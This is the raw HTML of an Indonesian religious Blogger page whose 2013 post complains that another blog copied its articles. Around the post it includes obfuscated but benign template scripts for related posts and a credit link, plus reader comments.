x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9' rel='tag'>kasak-kusuk</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Sekadar Mengingatkan</a></li>
</ul>
<h1 class='post-title entry-title'>
Sekadar Mengingatkan
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8VG6lJWhzvFuw1UQuHqgspWdr-csAo4CU85ZsLNY40FNOv35YDgcEsxIaORolTN3we6jZtjZae7BhtHD3N9wB2q2TgSKdM677ItELmxQFDR-crEe4FIvwnc1oIxNFNEim9OeFLTv2ysk/s600/Pencuri-Konten.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8VG6lJWhzvFuw1UQuHqgspWdr-csAo4CU85ZsLNY40FNOv35YDgcEsxIaORolTN3we6jZtjZae7BhtHD3N9wB2q2TgSKdM677ItELmxQFDR-crEe4FIvwnc1oIxNFNEim9OeFLTv2ysk/s600/Pencuri-Konten.png" /></a></div><br />
<div class="separator" style="clear: both; text-align: center;"><a href="//1.bp.blogspot.com/-VnpVvQdywiU/UW8j5WIJTGI/AAAAAAAAKm8/08XLPgJeynA/s600/Leonardo+Muhammad+iqbale+the+banci+kaleng.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="//1.bp.blogspot.com/-VnpVvQdywiU/UW8j5WIJTGI/AAAAAAAAKm8/08XLPgJeynA/s1600/Leonardo+Muhammad+iqbale+the+banci+kaleng.png"></a></div><br />
<br />
<br />
<span class="dropcap1">S</span>aya memuat ini bukan sekadar mempermasalahkan "hak cipta" konten, justru lebih karena khawatir dan kasihan dengan orang-orang gegabah di belakang perbuatan ini. Mereka tidak sadar sedang bermain-main dengan urusan hakiki. Efeknya bisa kontan lho sebab konten yang dibajaknya sudah bukan lagi pembahasan di wilayah ilmu, melainkan pembahasan di wilayah hakiki alias wilayah yang sebenar-benarnya. Maka efeknya pun akan sebenar-benarnya. Itulah makanya saya khawatir dan kasihan.<br />
<br />
Di blog dengan alamat ini: <span style="color: #cc0000;">http://muzat.blogspot.com/</span> &nbsp;semua isinya <i><a class="zem_slink" href="http://en.wikipedia.org/wiki/Cut%2C_copy%2C_and_paste" rel="wikipedia nofollow" target="_blank" title="Cut, copy, and paste">copy paste</a></i> dari blog ini&nbsp;<b><span style="color: orange;">dengan pengubahan nama narasumber</span></b>. Bahkan orang gegabah ini sempat membuat 2 blog lain [http://muxut.blogspot.com/ dan http://muxlima.blogspot.com/] dengan isi bajakan yang sama atas isi blog ini, tapi bagusnya blog-blog itu kemudian dia tutup lagi.<br />
<br />
Postingan-postingan yang dibajak itu khususnya pada judul-judul yang pernah saya muat di sebuah komunitas di google plus yang bisa Sobat lihat di gambar paling atas tadi.<br />
<br />
Ada juga beberapa blog lain yang melakukan copy paste ilegal yang masih kami pantau kadar ke-gegabah-annya. Untuk itu di bagian <i>sidebar</i>&nbsp;blog ini akan dimuat Daftar Pencuri Konten yang tujuannya semata-mata sebagai bentuk nasihat. <br />
<br />
<span class="dropcap1">S</span>obat Sarang yang menemukan blog-blog dengan konten curian seperti di atas, diharapkan ikhlas menginformasikannya pada kami. Ini agar jangan sampai terjadi fitnah atas diri dan keluarga kita, utamanya atas agama ini. Terima kasih.<br />
<div class="zemanta-pixie" style="height: 15px; margin-top: 10px;"><img alt="" class="zemanta-pixie-img" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udv_0spZyaKGWTHwsIXcBPKYkojOfe2TnVSOkgSjOUMLV8UhqHalmyZd5td-kuqoEyWkOYh98PEcqqVA139Jaikztxsa0qvspLsTWdkWdVDpzXUEP3xqGLJse71__JpeZOT7ZXCukRolqnAw=s0-d" style="border: none; float: right;"></div>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Sekadar Mengingatkan' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8VG6lJWhzvFuw1UQuHqgspWdr-csAo4CU85ZsLNY40FNOv35YDgcEsxIaORolTN3we6jZtjZae7BhtHD3N9wB2q2TgSKdM677ItELmxQFDR-crEe4FIvwnc1oIxNFNEim9OeFLTv2ysk/s72-c/Pencuri-Konten.png'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2013-04-21T02:41:00+07:00</span><br/>
<span class='summary'>Sekadar Mengingatkan</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html'>Sekadar Mengingatkan</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>21.4.13</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html">Sekadar Mengingatkan</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html]Sekadar Mengingatkan[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/kasak-kusuk?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/kasak-kusuk' rel='tag'>kasak-kusuk</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2013/04/hati-Muhammad-Nawi.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
22
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c2757806123815713237'>
<a name='c2757806123815713237'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10049612620735608111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2757806123815713237-10049612620735608111"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10049612620735608111' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2757806123815713237'>
<p>
absen pertamax kang B-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366487175995#c2757806123815713237' title='comment permalink'>
21 April, 2013 02:46
</a>
<span class='item-control blog-admin pid-529939331'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2757806123815713237' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6970051749829998318'>
<a name='c6970051749829998318'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6970051749829998318-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

